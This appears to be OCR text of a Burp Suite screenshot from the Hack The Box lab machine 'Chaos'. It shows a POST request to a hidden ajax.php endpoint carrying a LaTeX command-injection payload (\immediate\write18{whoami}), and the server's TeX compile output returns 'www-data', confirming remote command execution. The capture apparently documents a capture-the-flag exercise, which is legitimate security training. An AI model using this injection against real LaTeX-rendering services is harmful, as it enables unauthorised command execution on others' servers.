 192.168.1.12 10.10.14.15 10.10.10.120 - Chaos
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://chaos.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin: http://chaos.htb
11 DNT: 1
12 Connection: close
13 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
14 Cookie: redirect=1
15
16 content=\immediate\write18{whoami}&template=test3
Search... 0 matches
Response
Pretty Raw Hex Render \n
ty
43 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvdefi
nekeys.sty
44 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ltxcmd
s.sty)))
45 (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/kvoption
s.sty
46 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvsetk
eys.sty
47 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcm
ds.sty
48 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluat
ex.sty))))
49 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftex
cmds.sty
50 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.
sty))
51 (/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epsto
pdf-sys.cfg))www-data
52
53 [1{/var/lib/texmf/fonts/map/pdftex/updmap/pdftex.map}]
54 (./3f49a36307c39182747fdda02942f98d.aux)
){/usr/share/texlive/texmf-dist/fonts/
55 enc/dvips/base/8r.enc}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 6
Done 3,151 bytes | 331 millis